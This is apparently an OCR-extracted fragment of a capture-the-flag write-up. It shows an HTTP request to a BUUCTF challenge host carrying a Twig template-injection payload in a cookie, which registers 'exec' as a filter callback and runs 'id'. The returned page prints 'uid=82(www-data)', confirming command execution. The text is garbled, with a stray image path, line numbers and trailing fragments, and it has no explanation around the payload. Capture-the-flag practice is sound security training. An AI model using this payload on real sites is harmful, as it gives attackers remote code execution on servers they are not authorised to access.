 Accept-Encoding: gzip, deflate
Referer: http://2b630fd0-2390-49ff-bd3c-82ff6a596593.node5.buuoj.cn:81/index.php
Connection: close
Cookie: PHPSESSID=f11ea6e2377e4b9ada603044e491b2d6; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Pragma: no-cache
Cache-Control: no-cache
60 </ul>
61 </div>
62 </div>
63 </nav>
<div class="container panel1">
64 <div class="row">
65 <div class="col-md-4">
66 </div>
67 <div class="col-md-4">
68 <div class="jumbotron pan">
<div class="form-group log">
69 <label>
<h2>
Hello uid=82(www-data) gid=82(www-data)
groups=82(www-data),82(www-data)
</h2>
</label>
70 </div>
<div class="row pt-3">
71 <div class="col-md-12">
72 <a href="logout.php">
<button type="submit" form="form1" name="Logout" value="logout" class=
"btn btn-default float-right" >
Logout
</button>
</a>
73 </div>
R
R